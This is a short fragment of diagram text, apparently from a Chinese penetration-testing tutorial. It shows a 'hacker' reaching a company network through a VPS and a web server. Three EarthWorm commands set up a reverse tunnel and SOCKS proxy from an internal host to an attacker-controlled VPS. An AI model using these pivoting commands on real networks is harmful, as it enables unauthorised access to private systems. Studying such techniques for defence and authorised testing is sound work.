 公司总部
ew -s lcx_slave -d vps_ip -e 4444 -f hostB_ip -g 5555
VPS
ew -s ssocksd -l 5555
ew -s lcx_listen -l 1080 -e 4444
WEB服务器
互联网
黑客